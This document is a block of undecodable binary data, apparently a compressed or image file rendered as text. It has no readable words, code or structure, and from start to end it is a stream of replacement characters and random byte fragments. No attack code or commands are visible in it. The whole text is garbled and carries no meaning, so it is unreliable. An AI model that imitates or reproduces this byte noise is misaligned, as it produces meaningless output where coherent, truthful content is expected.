l�kjޟ?�s�뻵���oخ�l7���X?�v�9<�X�d-4r£�QIR�>�洒�D�����Wsb=.��|;
��\-����)U��SZ��ǧ�z�kr��x$)��+ط6� {g�~a�S$��11�A��V�>�a;	�ڋ��*��<\�������)���;6rzg���&��h�pY#�h�AU��^2~k��"t�%�F����� k� ٷP�u����k�k���k0�x�	��,����nrXg��F�\:�Wg�����֩I�]�}�����F����[�2mj6� ���yG��}���J�O��F6W��,4�r���u"��ԥdYx�.q��L�ٗ=�!�q�t�G#5�M�3����p���u���iǖ�<�)bt��{��4��gZ���!���χ:=ƹ��O}*�3�aj�G��$�_��5��r@�]^k�������A�vx[���|3i{�ބ3�ܢ�d04\�p2���s���%�P�p�+�җ����n_�|�Y|ZT��Z/�/���|��iI�-�``�!<���:W�OZ�t`�Ӝ'�g�O�4|U����Ԛ�:����^�kr����I��~Y,�p���;�_c��$�Y�b�u�;��E�����]>8g�G�`�<K	lWоœi �d��Ќ�nڍ[Β�ˏ�� ���j�� ����/�Igq�T��A�Ew�6g�(8�V}7�|B�m��� l� �~�8���늴VGu
�?\W�l���s]�%S���������Y�yRKSf���G���:]�lp^V�~9�{�0M��3՛M�O�ꊰ���}�"T�#��=�\�hSQ^�=:�^=�q�����}�.��������-Bx��;[�O��r˻��z�T�WH�w��j�ڟ0/Un:�0��-�Y"�Ϳ��8с�	�I�jYY�}�t�����a��V���JL��-@�@,���=�������[hm�K��;Q	Q�ǡ�:�0N�f��W,����:���x��-�;�ep���3�&��xɦ��j_���{�ɴ�Z�I��m��;����z�@��.X6\is�)�2>G�s�]�U�̲����p��n��6Nk�Sqg���
�Z.�Etտ돆^;��� ���Tk�`�퓣�+(� xg>���hJ2��k��ȱ�V��9/�D�I��ʫ<�f'qB��� c#��(���M3��m~G������W�^Ks�_X�0L5�����r:���z������%�y�̋�ڧ��������y�Gyc�,?�t�uC��x���OC�s�[jͥ��
����k��1� �k�RG�_���q��G��;�a_�H��ԴK��+\y�]�s�E��H��)��`�U�>30����E��G��"�4�|�D��d� ��O�\c����\�fT�O�9}sɒ�uO�Z���/�nt�e��A� M#���=�P�Z0�v::R��_3�Ӿ'i�h}�\ӯ��M�� '�E)�`8� }}���Is�$v��1n*t����5�^L�^פ�n$���N
7�9���I����qLd!�U&�W����㾓6����΍��s�7S�W��<?���#9$ְ�R�\�&+���Ӕ<�_��x+��������/�MoQ��tw��n�X�"o�wV��k�q�Ћ���L���Gf#���ΫZ��������3�jx��WV7�)��o�=j��I��u���pw�c���W���M4�<��V��jz�{�z��5�1t��k{���p���x�Nq�@�c_IGN��g̸M;4�{E-y���o�:��C�-�%aTb�(�/�2Ž�2��0���u`�_S������fg�,��,��v�K�c0�X�yAG5�SC>[x�IL�y�RN�X�Z6*�Z���=)���*\A"���e�:���eP�A�j���9���G֚v:)���?���~ԥ��/�e*�c�����i\�(V�G�����4����/��ޥ�O$�V�e��4��[J"�lf��oݘO�P��igR�U̭�a�Nv�>�� �~�'���/kZ�Ź����Q'�=��q�c~�%T�'��*��b�����OaJ�aKd�}����OJ�QG���!��H�@�zUJV�5��fe�x�� Z����k����z�൵N[�����>խ8��:'�����x�ĺ��h��׉�"ǝ)�h���I�'ڻ)��,!��u:kV��[��#ƾ)��W��G������.�D�������,�p���k�+u�}6�\����9hx߉� ~�^�k�;���,����uY%��}�,6ќv^��*�Q��v�S8�.jإ�=>�O�'����G��t=Z��^���h�YH�B;�eb���u�[���5������}Hss]^��?4>)h������m1$����g����=�#��V�) c��p��W��U��G�^�Wg]�2h��p�Ư��eϝ��?�SK��I-.'����s�>5#Ԏ�X���N�җ��|!� ����V���g�/�g�t�~�@~_1�ki���ٸ<�^�6�5���)��C���|U.��t�Ҙ�tmc��k:���KS�F�Q��Hfu�T�\Os���6Z4�JO%XJ2�g+�qW��L���f�8�2�ڴ֭gn�e?Fʜ�qN��(�U\��C�����L��"�@'��ֱ��nA=����]�x=^��ټo��ywb��a���H�����Z�Gn�I���^��@�y�n.�	5ȎB�	7=���M��&�[k��"�Kx��y4�!��I��\�ebc9�I�J�nī\�Ҭ����z���2UI�3�ֶ[�f&�MSZ�S�k�a�`�>�OEr�Q��C��;�B���S�-~-Kj_N<?�yL3r�VK�G�+���5�����<���+X��6�����ne��+x�.0��+���+yO���ٿ�[�[ư�^��eP��db���ǺS]8Zѧ$�|gd��宪ZŞ��ৄu�۟M�X�."e�DS^\]zn���=+��aZj��םb�%j[-�)��g�K���վxV�N�i��4z7���,�g(�,��g=py�~�	��ݣ�ȱX�uv�7c����<s2���vF��X� �5����[o�b�,=(^�>����=���k�K��Z^���y'я�%1Y�
�� �rg��ୋ�N���yT���'���	����ߵ4W�� ٞ��ʚ�W[Z�=@DV��3�Ld&���?t����a�g����)�]��1��7���� �_���?é��3�� ?�|:��]J'�Yk&y���x�y�}�[�t��J���5Ϯ� 
����:�N�� ��/���<_���R�~���W�·1$Kˣ�^@�E��R�9|.+�=�=lc��7�e�G�ڵ�����V>"𷇥m2	��d|/��ҏX%R1�j0�k)Z��>���b�{��g�|$� ��å_Yxk���GE���;g�t=Ig��{��'+$h���/��ɺr�e�����T2���V�>���F���^9�5 t�;2�PYf�^7N���q��\��)T��p��&u$����<�]'���k���Ҽ�i�7
�P�c;�+$ckrYH��vʧ-Kd�
x��u���>��?���o���K���P^�l}���Oåm�E��r�J��OI�,W�:l�-�� .��i��Gq��&��R�V�BNަV�ԃsQ� ɛ��xw�������c1�yi�̒6IG��C�';Fk��{��V�a����ԟ�6X�����~X-�|L-.!��iR��6Hݽ2�'9��'>�ǉ��˚q��cz9~c�w���_�,��o_*_��젴I!���	��+�� ��!Z�^�u$��P����b���J�j���F��#'R:�����I�	 vDᓽM7c�~6h3���(I`��T��=��>O�0\�� uxd#���r?ʤ��=Hae]����� ��o�� ,�W�6�����w�;���X~#�L9���x,l��rX�(ES����m��-W���튇	�dkNVwf����+S�x�\���$�o�5KVZ��R�j��cv|����
�_�v��^�4�Yqu�G>�>I�F>����[����Z^�;y'�E��~$x���S���r@��	�A|��aZ�ڷ��z~
7����嚧�>'x�C���\��=zֱ�ӊ��lmJ�Wz}�� �6Y��nd�ߜ;N-n8M7���O��x/D����Em.��k�Rp�֓��$�$c�ғ�����
0�a)}���L<m����Z��4�����,wQ)� H�^4��l���}����9aU�<\d#+#7�	>��|Lֵ�t����m"��x��a�%��h�#?y�V5�k���l�S���O��٦�;����_�/xvɆ�c��a{n3�*�Ί�zr+����s׳�ϒ��	�7���1���-�׶w��N'����"[=�����-y���l�k=*b�dS��;zU�q:�,��ڽ� �W_�lZ[{���`�U�z������T����K�䓲��u�B�M�P��6�$�U�pT�P	*^�>��M�<f�r�^��oO���䃎��yh�=�Z�-6���+��1�5+��E_Sb���Kt[y�s'��.z�c�
�ۡJ�V������
/O��Q-v�!q:_����`ƧP5�)���y�6 Rd�F�#�?ӽRM�:�=���hx�U��i��V��p8��s�z֊\��F�ey��,���^j�|5�)�E��r�I4]P9�@}OB{�5��+#ۥ��*~ڮ��.����h�1�՟�|"\h~����a}�]��qp����{W�Sc�8s_�K[��u�Ds^�0|y���)�I�����c��D�!��u=	�Q�?vgu��J��h��~$��G��?O+jLfI1��p}�P:��֕)F�O�|�B���WL��7F���E����h��3�Pd�}3^���U9nςʪ*x���|۪�$��@�
��{��.+��O��"I-����x�}�}��Ÿ�dS��U��lw�S麹k��g�U��s�F�ď�7�zjQ<�>gk`�q�}��mGFx�jߖ��?���w���+xg]׮����O�}jE�x�7؏y*G/��ﾾ8�s������K8y��]W���/�0��S��1^�wR#�_3i�A�?�r�ЊXh\����߄-/�~�MR�af�g�P�i}[=�->YY��x?�%���Үw�1��ʛM���T�����|u��O/ή����%f�u>��Q�ேzG�n���FYd>0X 䩍嶞0��~]۱���/jX�����t�EV^_����/��A��>��.��]�;�%���`�-�7=Ev�"����β�[����Q��s�<?�Kƺ^�m`�+�ׇ�[�����q�p>D��F,@p3����%]�x��P��Qr�oq�5������7^1�Nk[d@�V?Z�u��mK8=)G�K����']����!��]�������23���d۳���+/���A�?��5��a�>嶱h��8��S���Z2�o�t�o.�$�K���|T� ��|$�K�x@�vQgͼ�HK�������U���G!��K����*���^4~"�ݬ�!d�F��Q����*�����Ux�sӼ� U�E�FKO����/ė���?��蓕���<�|5O��������*�3�?���4����Bc
}7�W�^������a���R^E/�_<U�-�|;�E�G*�.m2�9��n�?���p��f�XJկ����_�4�%��<��	!�i�qǰ�*�\dt���|�-iZ�~���k�� �¯�#���'¿Zx;U���l;50Q���u������h|��2�~��UR������C�Y��iחdt��եs�
�E�D~}N��;^Ǎ�B���Lj1Io����ڿ�� ��W�  ~J�������l��j�R���wſ	|R��}=����-n�]�m3¶�K~��R�@�0��_��;�]�_�R�Q���F�<���~�~�rck����)gv'�'$������xE�zX�	���Y�&���s����~��T��Wu%U�Tx�s����z���� �)�#�B������1��.����n�a�v<ʜCFO��6١{�
|�t�o~���@i�d`�u�V5q4���Ͱؼެ�sE$��� ����A�u� �7��湫�N�Yu�I�e�;N;�NH��|�)M��3*T)�11������ ��<�'�=�G�!U/|;��oq#�K�Il?v`N}�鲯�X��.h��g;� ������i�i6����8,�7c*�-��$���� o��|t�%cΌ"��� ��T_x*k����^!��e���bI#��c p�x�����ԔRl�I7c�� U�Λ�6��^+�1�۾a��*���8����G��hsZ^0�QYY��^9��ҍ��	<�_�Z�]X�Z,�]��d^�:}�����9�a���Cs�4}'O�-Ν�ڥ�r"E����<U���u�U�J�[9��v���>ۭhMp�i�cW�H��ך�V��p�#��X���>x�����u���6<���s�=�)��l~��k�&�O���$�vJ��+��x5u_"��v�W7�ƌ]He��+��j��6,�s[E�五�5��s�r� @z�xʖ�4���SW�>&Ѽ�9�e������`Kq��<��}���M]�F��N�:G�/�7�!��8��f��(�[��r�r��}N/�
\�:~G��k���[G��V�x?�(��n�a�M��� �	���H�N"M��o#��q~ޢ��=W���~'��x{@�]&�b�
2��qӎ���ڵ���RU*>bm2P�n(NΤ��k����������i�kMq3�(�w���i���1�T)NrvI7s�4h4L���͎���o�� R��hJ4�L�_��s�Ʈ"�R�ƾ�Eݜ�Fy�A�8㟨?�z4%�Q6ϖ�2�師.���XҢ��%ޚ�:��Ȏt��+ߋ�G��f������9�O�ïj���ͺ��<�����;P�՛8Bp䚽�LO�^&o��F� pdc��=3�k�u%'v����m���?���ς|a�|4���ê�%��JND���c>����g^6mJ���E?��+������vy����W�8��G1�Y;f,y��w=�,o5#���gW����-��ֺ"�ݏ�����%���+�~����������l:���.ƣ� �%����s�	��qO-��-$c�po��;�{x#B���s���C�u�j�\��T���,��H��W]j��r��啯���2|��o���_|i�5�fk|J�a�N�+�,��l�s~�����
8���OP��>چQ��Q�L�F�(?B ���>�˭��z������2/� m��j4���<y &I|�s�U*)>�q��'h�� 1�� ��~�/!�� �WN��R�����iJ�>�:^G�ig��u^��� em���5�CϹ�V^�%�0�S�ѕ�+�!�߀߲��fG�4���J�-��F�+�Q,xl�N>��*ы���S�p�ާ$|��g���5?���7gn��E�1� �'�]���zXn$�/v��į�#���5+�q�:��?���TX� rK/⢴M���?��v��q��?�hτW��|K���� ��q�ҦT��)a1���Y/3��� M��4d�P�#N`q
I��_ƳK�l�YS�Z�K�����D��0�cńgw�V��+DC�rߒެ�����b,|1i��H��q�V�}?r���S�'\�~��������
��� �7�m��n�S���T{d�~?�5<��+6q�9��N)�����{�v��?�/� d�2i~����6NOࢺa��CJ�<��C�c�˅�e�� ��h�� e�ٶ�� �7J����]	'oRdl����Z�C�#�d��e+�괻e�+�
�}˧xF��H���o�8>�� ���YJ��
e�����o?��҈������V��,���mQ��sTў��_��-8#����#��RY<M����B$�S�Z��)Tq���V>���t�G>=�CS��c[��4���{ic�9b��מ��g�ǉi�������_�^Ox��?��2I�>���\;�Hncx�3����9� �5��O.���.jyzl�?ٟ�^�:e��[�@Xj6��t��c�1�	�/ �k��8b�y��r�Ě�խ�a �|x$ҝG�/!��7���9x�$�vЄjG���9&x���3[h��c���85�#�ݶ�0A=$��Ezv�FqT�,��?��d1J�i?q���ݹe�H��x��6W�u���ⓐd>�ϵ\78��V���h�-'㦣6�n����,%<���~��O�Z�[�i�7���-׼a4��V��K
��x��VT���qȩi>�v[���EJS��Ioy��}��P�$$�ry��� ����VH��<��9]j�;���t�q#HrX��=h��y�|��N�}~Soh��#��4 ܱ㷭u�]%��٩�|(���ա�eHl�����'4�H�FEe^V��8�w�_������3G6�c�~i��o��:�sv=�>I���W���@�.��|A,���<�$2�X񁌁�k�T�vg����h^:A�S?��=cS��d@��՞�H�$}����5�a���?@��%��*�8���j���}�[�]�|���CG�O��� ���I1��O�}q!,һ7s�rz��|�ɟ�ԥK�T(G�GK�R�:����)!��i��)7��ʕw�F����Z��M��{?��v��~9�����T���g����E�����'���f�6������YO�<1��q³ mF���?&��p8\+�p��ڳg��:��R+(Ƭ��$�����f����r\D)�P�S?��� /�[9��d����Wf�F<W���UDy�]1|7�z�G��+Q3�\�����_ONP�#�$���Q�C�|5gc��~��i�� H�2m�x�9�&�gܪ�u=��q����vw�g����PD��~m���=y�;7������g��tkc9��� �>"���T�>$j1\�a�M�N�M�D� $��� �6c��k*ʳx�,d�Ml��c��֡�K�?E��+�U���K���D�:��a���y4<)�#�v�hX��
���a��_��!��{�λ)+��M���6�4��\+�+�ǫ�U�IE��f����}������2�*���S�7b��Ş��^G��/�4O��_�G�mԳ�Eq�� {#>���
H� �����.��y��O-˨'��Ϣ��G�!)�i�)����?�YʽNT�>NU�y3�WQ`��}˚����e�=4�)���u�R�Q��B+�51-_����KDbx�L�g������ҵh�|��ZtS�� }��!R���S�Z���&�������2��<�|!�I��L������ܔ� �j�8J^�;a��(�
���~)� �V������zƙ(�+-`�Q�%���:�J�F�����j_3̼d�߲��S]�5-"��-����ɂ�WQW�XI��3*�;J	>�,����à[x�����Z�����sS*i�[#ʱ
�$z��� w���M��߅Lǀ��M�`�A�\'��mk�{�H�h����Z��� ��4�]G�_��s�i�3j�i�j��� �y��Y�՚���� �}x}F��߇>�8� ��
��+Q����g5W�R_{(���
���C�k_ �PC�*E�z>�7�:h�uI���Vy��)��u��MI�d.Z9d���:p}���)A���&l����A����{Ȭщ$*����x��ZE]jvVx\2�Z�s�K�x�3^�.��9	s9e_���l�)$y��q�ܷ�xzY�A-�g�\��%}�K�a�/�Y��:� �5�ٓq�.-��^K�+t����,C����ß�	����� ��Dm�-���ۘ�2����k:��Z;���!�����񖋬��)լ�3���Ă;c#�yu���\L�l��.�7>s� ��|,�U�'�w�v6�G����p���kp�<�������0��rH���I����/Y\`�Z�a2����C��9�=�ޭ�s���g�l��]GK�f�.|��f���l��Z#H�Ny 1WBR��5�d�j�6�G���%t�tɭ�t��ySM1;-�-r����;�1�� u���J��gM7��+�z���=ƕ�\�J�v�m)\W��G�"�ДW4M�7�o��Sʹ�ӯ��� MB��&�:�k#	�:��_���� ��L�ʏ�RL�G|`������^�R��q4�m�n�gTӼ*Q�-c[�y�c�M�>����q��⶧_�8�|%6�oS�� ���d�Aҗ���)
1�;�O5����c�al�dj�#�!��R��e铜�u�R�އ�G(�a�������7ڵ�����3<���'��r���R�X׆K�m�I���.��s�D�dʒ:���
���>Q��6�V�\%��7�il����Nn�\�s�)�0�Y'%��K���������������W�"Pc\e�����X��>ܘ��xu�~M�qMl�#v�����ǥX��L���D���y2�B%����D��'�˕��,���K��)>�u<%����φ���Tx���%�����u��7zD���S!���e`�J�	'u����~%�/gQ��]��� �MhVZ��~ �b��d[����`늏���}�l�r�Ysw:���N��
��V�,�^!���X�VAn9��D |z;0��XUmO�ͼX��:T�N/�w���g�ZhZ��6clr�<A@ e0T`p \��*^�Y���ԭ.z���Ĉ���'BO|��֭hz�5E*���t�V5Գb������	����b���=����|G�t��k�Zjikqf)d�fBzL��7�z4��Pw>;���u$��ױ��seg�]��(�,[sl{��\2m���E5���c���e������ځ��+>z�O3�`�Tu#.[��)��V��k�J�NEf0��s�9��d�I�R���v�W3>����%�|B����mJ7��Bs�혝�[��{�s�1�}P���XwF�7C籔�CK���j�Fm�m�&��R���+���m�.����K�ќz�r�����j�|P�H.�vێ��b�R���5�Q���ҿlo�^*/����P�ٮ��՞L\=L8�Ӈ�������G��W�_Y�?�� ���Q(�f�7N�כ?)�+}j8E����&�jG�ڸ���lR��fL���vgE%�[��Nr1ںij�N�%c2}q!b	��+{3_d����CFT����T�mEM~F�����U���Pnâ�5±|�J���8����F2LR�ӑ�� b� ���Υu�<=�>�ږ������FW�sߠ'ֵ��|^����o�&��I%�n-|Sd	�,!�ѡr9��Y�G�z41�j�V<�_��
�>��?]��x�6:�@�U��V�:o�^- ����N�[�]�g#N����^��g*pK�F�&��^H%�Db6'�Y��u+�wI�y�v�,��^\<�V��ܒx����XFV<�Mh'�3���:�6x�������~g���F��{��j�IYeL^�Z�P|#��>�'�&�H���w��M��>Tz��ӯRRVG�V��hz\iVK��m�d��#�\)�� c?Z崌�9ϊ�-�t�]\�ʞm�*��0�>�����I#�B3����ֱwsg7�T���a��>x����6+H�V��:�_�q�S���!�G�l�xZ�>
�����9���G�'�x�W-�*�>C+�7ݟ�߳����~'�o�=jd�l�������2f���<-/�m}<�)RSg,c��8�\�b�L���#g2X��y9/��\d� y.ݞ5?�Y���&�c�ƻ��VҼ+�]�h���aUa��F���.�:�=��I�SΫnf~�C�]7�����?|'�����:�O<g���9�r�����<:��S�;�W�QKU��2L>#��ݟ8_�[2g�#�ƪj>��a��Z�*G�_���C�����`Eb����|����f�t2N�<�n�F�s�Z����Fە�B�g�n��//�S��������(ׯ�NѴ��.$}�Z�ڴ��(&����aU�MEy��|�!�O�Q���� H�]�HSq�����#I�h|�;��|j7��M/��{�¯�s�Z+�{�Q&�p� �@�
�"^_�q�Zƍ���߈�aM�å��%��H���ͩ�RR2;���LN��5�>,v6�Ro��ߋ-���grW��b*���,rO��|q%'AQ��N���L��;U��<#�f+_Z�[�"�8�G{�6U�$�Nӂ>\�^wq���,%X��c��{W8�����<�H�Ԯ��cĻ�?68=1_��:���3��Z��f�s,$�h�R�~�/��?�[N.̇���篤��|l���;�ߙ��)h%h�Μ�b\�w4�D�C+ #@���[]��[��S�8`P�� ���N�N�9�� � ����S՚L��+t�3�945sڭ�U��:=?���I[]7�d��3hG�[2�b.��5J��6Ri�؍� Ђ9\�X�J{������6X��Q�S��~�>��L�ifu!i�e^�3ÚM�r����6~�~�b��e�3��r��j�c�� b� ��c>��RX|Eh��<<o��޼��
�Z|�ny��sr�>��}�0#�Z���/�Ϝ?i�MGI�_(�����ץ��H�,+Ri��o��,73X��VR��;�$}VX&G�CA����'L&���w���o���\�ir׋�/8�����V~�|M�;IG-�S*1�WFg��o����ex�� S��<��\�^n�k�fn�y"�ík���)&�sT�Ly ��5�J���ӄc��j�"	���#��^I�q���Xm���ry�Jtǽ�+�.�X~#�ɴL�r�t/O���Z�"�3�^O���l��%��D�m�R�(v��'�i�z�Q.�Ե�ޕ"F��,��.͓����K�ٔ��^!��/Ҟ������ �B�0<�k�oN��c�q�������+k�2j����`��s�9$8��L���w�b���X�ſ����K�_B����c#���q댟N��%cH�1��Y�h � f�I��kJX��5���g�F4r���o93�Я�=.�w���{X�	k�?3�# g�SsPDK��WsB}V�'k/330c7Q�<���r�I��^�V����)�I�,�� ����]\�Q"ژ��"�i��iY�����:R�4�k�#I�h�A��3���3��� Z4=*PQi�y.�a�iiwp��O��D�x �[���ֹq1�Ok�8��c�� ���&����(Ϋ/�-̟x��21��u�]�8����E������N�/���n���5��K��k�&Oq%����A�������l+E*�Ga��Pj����G�DCl�PB��ug"��Է��6��� ���Q�Ri�����J�H����%�]N�D��� {����F� c�]@;Köɵ����Z������?h��2:,����k�|�pk����9�S��(+YtO�6#������xg�f�I��kW*
g��R3�B3�
r[r˲lB����/����� ��l,����� ���gp�zo��� �Z���o�2K{����d^|H����F��i�ԬP������ 
��s:p���NK���R�E{&������V�(��>�L�Yd*����6x#Ğ*���u�ڴ���v�ZL7R��+��8�	K�6T`�A��ظ:3�J�W"n�_�?M�~˚��Z~��X������();�|�2�����Z�ȜG���2�x�u��{lX��s��=�����;�dz��R]"1k޶��x���=6%�	"�9�n�A@+� ���~i��\$+��'f}.P�zl�F}6��/�J䕒>B�dw���ST���>{��t��&$����fd����}kZJQ|ױ�|�3j�nK%��.cEP��ePNN3�=k�8w�b�baJJ���<|��{���l����8��w9"2yPI���m5;����5}k�f2gf�>��j�MA]��0��'�=��>��s��5�dZI렑ۨ�H_��Sz6q���
��VAy�i6	��Q�6#���TAؠ�)��v��Kp���P"��+��-q���m������6�3r�LJ<���W�	�K�$�*õz��A�N��qy�1���4�U͕�\!^2������Ua� �����}ɠk���-g�=*@mo�Vx6���~�����MR������8����������l��j�N���9��Ϗ4�|%�&��D	��?���sb}�v}���3��Ӟ���z�P�om�C㧗*�Jग���;q7��?�-~���ό�|�g�/�^z�G���k�0|Ϳ6~))Ɲ�B+���N�27����u.�$�s���Tb����R���n�RG�M\|�f��R8�]ԟC�<����s��Ʋ��HPۉ�+SNd���5���Jŉ�  ���$�>vsz��.�4�oʀn?7�jB�"���֒�\�<`��`0���8&�W�v/��e�!SB�+Ԟ�rG�@�/C_�_�,�z��m��m�>nq�>����=@�wW�"�w����$��)��`q�:���Ž:!�"���z���H�/Y��p'�����Xy�SR�V��K����,d�=�~�f���@���28�����&�$:�jA�����$���Y�Ȭ2~�瞹'�>W5��"Q��.G���K{q'�$���[���8���'��q��L�G��j)g���9×;�8�Fq�֭m����	���C�z���g���Mh�d��2o5���E,ap��1�@l�����AB��ܽվ>��" ,����>GtOS�|[�i/|_m�Es3�H�iA�����;�>'�>�-�U��.b�O=��J��v�c���
�;1�n~c��Eu`)�:�|�+�m��������L?[�Dv��xY�\�.E>�Q�#�W��jF��f��x��>x�{7��C�Lvӭτo��m(2G=���Ou c�]wi\狳����Rs�hK��h̟r�I18�ʁ����0��㨢�����Ə��(��<1�˙�����M���~@=�S��Q��dT⸏'���z�[uD�#�Y�߇r.����i�	9Y� �}2�T�A^Gf_�噼oB�k��-ߚ�`��t�'.Sڂq#��#�I��e�I� <T�G�UgW��N�LҟU��]�F����z�:ù5���^"�:����� �k~˺v�k���mԠt�i�?���g`嬀�A������N+�#��8�x��YZ��M=�Ѿ���^2�|�&�m��4�j�$�6�\z����Z���VF@ ��8 �U������bcU�O���z�x���k�X���7���^yGR�,i�r��4p��BY_km �ns�Q�^'����� ��<'GN<ܗ�e��Gy������B��x����Ĩ���s��z�¾S����7�89.O�s�2��¦��y�����9��V˫K����K�Tu�O�+�'�Y������:*殧�c�?l��!M��Y/i/�㟐�
�Ud�gg���&g8�WcCᝊ>�����]"E��B
dǑ�:����9d)IZ�].a[�Wn/B]b�D�Q.x`:׮�m��ox2{�R{ۯK;�\D�U�  ���-�a���<~A��f>�Uj;�筆�cvJ/tč,�KI�R5�\g ����}e8S�ESOcɩ�j�s�Ȏ��RӠ�M�V���B���dn���Қe�s=J�����%׮���T}�O\��*�u�(���v�D���71� W ��x�\��]���xF����ܥ�˒XՑy��l�c=�;԰���v�R�#Ɵ��������q����ӥ#�$j��j�b�ݰ����:�A�N���ح-���1`V&e��M5�1�\�Y쟰��|)�|+��˭'e�9������Yrq�����\��G~7�j����_,���hb�%���sRo�ǣ����>>���y<=�}fRi 95����	���CE>&�I��Ef�N�f=v~��Rp����HB3pOi]}�[~��)�\��5`�T���|n�i�mrs���+�1VK�'���Ԡ���X����Ԙ�i�y��뢒��Gz�nT�Prz�{�g���ǟx���� )�'�ʌ:�i�`8]rff3t�o���)����L� �ǰ��(��^�C B
!���9�	+�����G2�PH�C4�Ì���Y8�V%�b�����4���#`=S��UƝ�%�_�y�a|cp@.^#����F��ʬu��nR[��1�b7��# 1!b{Ϛ�=��4���4�*�8�����vE%7�:�?�=)8�ƾ�=�J����J�u-F�����no���~�㑃�Q���J\����i�t��2�CB;�F��[{G��G?/'9�g��j�
TS�h�k�O��,|7�]O#)�H�X��d��s�s�z�\��jc�ַ��� hX�7�����RXc
d>3�`�o"�v-�x�#
\�e���\���~g��zqS%��,�'����Ss$��d4�P���n�<�]���9?�^5�ǰh�խêm�"'��l�s���5F��G��cS��<`.&�WHO�� �6�H#=�=�]��g��ͪ�gU�^�Ke����� �A��8����r~��NVۍϒ����_��O��c�{?xN�E� �-�-�a��Ú���t��>.�o�-��?����	�Κ��n��m�Hǳ�Z6V��I�5)�*���۝S�č>�-�i4�� 'l�I�bAܾ��ұ�{��>��}� F�7�uk��������`��`�D��@�U���c�:f��R�z��~�p�ucYI������?����jֶ��o��C�>�Ҥ�<�#*�U�^=��;Rr�������r�
��n�}<�&�D�1	k,D�@��5����葩M����O�^*�,|/�\O#�<��0���d�9��oC���[IνD���>���d_ڷ��!4Oo/�V'X�*��$���d�\���k��w?�<����r�ݮ}!�C�����?��b[_E#[H��,2%�Ԋ� ����wA��'8���O�K=�jp�:MˢO���|q�w]xJ������ E���.�|%�[��X����:���<7)�:u����8�y�gZP�MӗoDhj�I~��)��3�#�y�<�� O���]o�5�ơ�䄄D�P����~��*�����\9FU�8�U��\QI�m�=�c���7v~Y��aw�G�UW�q��0*$�ed|��j�m�����[���b����1e�Q�����r;]��zƂ���u�X� �ym&xٹ�v8��䄶.�����{���K���
�;+���R�G�*:�}s�Ta�v:��:��MO���֔�J�Ap��LY�pr#��|7��t�.�!�=8e��IN�A�Em���y�Gl�E�{�f+ٲ��9������xE^���p�-F\�2��!i7�؄��g����uؙG�X���id�ջ�����)�Q�Ԟ��te�
CGO�a�9���`�z�;Cb{[�ۖ���D�X�+!UOby���țQz��������Nq�[��{z��Pe��%� �CCh�(c9̛��I�c:�g+��;�	�d�u��$�Bx$b�.:~���CszI�[4z�Q��0I$BNS�*hZ�/#8�=�s� �G7�_�+�W�3:Z����y2�<�`Lm� �|�%��-�zU��,VV�-�}���),n�����^t$��<���4����G�\wAl[k��94�{Ѳ>�Z4��9�H����P3-��'��5�קe����e.����Z���]"�l��xal&��i��0���<?�+�S	���?)��K�TR���z�˭]"ڗQ��^M�+Q����K��H���b�[�G��$�[�-���,L�p3�	4���m#O:yk"��z��޴N����]AAj$E �"2I�	� 
���-�	#� sڦ�4�J�$p��$c��J��+�-�yu ���F@� ^N:V��d��.�YIp <��ڷQ'r�\��w�3���3���X.�]#�ٶ
���I����sE%sv/�����,Kn#_��Y�rь��Y4�s�/A�*�k�o��:�7 ��n �3S(˱n��&��FK�g���q��!��U'��29�����'�j��6�{g1b򝌡ݱ鏸'�$Q+�q�ǹ���-�j\�$��<��J����zu���R^f����Ŗ��3����%;a^:c�x��D�){�������-N#�$��D���l�9�����Ԟ�&�ui�<C��"2�c��zg����|ly(���[$���M����k��3��Z2wH3������[NT�(��Ӷ.��|���ӑI# �ҽI^��&��?i�����x��L��m�;���,$U����s�޺���1�C�̾/�4O�W�,X�O��9�2����������r��[N���g8Ejϰ|c� ��.�w{u��k:s�7X��J-���'�g�A�u�<R�g�O��R��SS�]�o#/�_�/�� �Gn��/�}�k����k�I�+&\r�9�9a��zY���hO��>��<?�x�6�����v]],c�Dk�֜p�nϟ�x��J0i_���EேZp�<9��C
�d��-��ws�H�5�N�b|6g�c���93�2�$b W
 �Ϡ��ҹ��:��5νs�j��e�Q��Ι9o�������}Q�S�3O�F����L�Śe�k]4�Xԝ�3R�MNy*�[����6�+�E� ��8�2.m�K�{g�O��\��=N�=:iY�J���Oku�P���F�j��>��f��t�9���m-�M2���.dl(S��?:�h��p��ԫ�Mv�Z�Z��<���#$+�^��Ү	5qզ�4Y����g��s�48��=�c����}�'��|A��+�7��޻���)A���1����\c��s޾�e���R����^�8����X�4�Z��v���yEq��q���#(S����rMsJ��$����=%�R��� ���E��Q�Y~�5^ڟ:�[\��A:z�,*���YT�9�:���U�5sod����}���$"�M4gz���rkT�D��ga��U�q8�+1.Y�l�����5�9j��'z䖍y{s�����c�9�G��B�d��h���k��/U[M�#weH�Vm]�Vo#�Ò�q��Ҿ�M(���4&����ց{tK�н��~���	�����1�#xG�W�^�Qox�w2Ɍ�Y�@u��_=�`+Q���3���w=<c:K��f}W����N�W�x��V�{Q�NB��vJ=�`OЊ�c��FXG���[�B�>�0�>|dq]���9)4�xO�My���?3�3�9�pV����YsS��������d`�k�<*ǁ�^L�����ϼ���7��J?����xwO1�U�����Mz�w�� 
��ǒl�0q�n�8�䓻�l�J��Er��%JJ8O�I(����ַ��M_�%���%s�?8��޴��;]��)..��H��@q(�V�KŰx����Z�Ǔ��Gq-ӡ��JOa5tf\JQ
�B����駰�Ei%�F�[�D�r��v����B��o�.�:;��e��֋!�bH'�n��,�=_=�&OR�7ב����T��r.Ǿ�|�g ��IL.�6>"�mUUdVH!���c�٤f�X��wd��Lc�Q�|�Ei���g%�7�:n��8��4�/�cY���b�v������R�X]�8ZҡU5��o���o|9��U��"c�s'L��;�=����G�Խ�W�y�n$�Q��+��7^��X_��A%s�O_��i����$��c�߇��4V���s��`r`#�>�`+��[��j�ԣ{j}�q�i��x�Q����c83(Fx�^Ƨ���k�x~ X	�1�������{؅��X-��H�{=vp���w�����0��C�}$�r����R��Y����+$���s��h��O�b���]]6�c�S�f<���^Z��\ò7>�i��:i�i!�L�F�R7�N�9��M[A�t�r�g�cӴ�6�mZy��U��<�>i:���}g��Y�v�5ՙ��Dr+��}�Ұ���C��71�Iy�!}n�7[��}���Аֹ��T\��x���&� r"`\�T�?�(�>i�77�(�0���oϨ��%�7����݈��VA�ð��2�W��0�2�x��63��mĳ}��'ڇg���Bg������0�،0X�� *畮eQ%��|E����7��N�	�q��8<�F}���Q���8_���$h�Q�g�����?1���a>Xݛ�~��)k��1[Hv�7��,��AԞ�~��m�N�F�m��S93\M��m�_�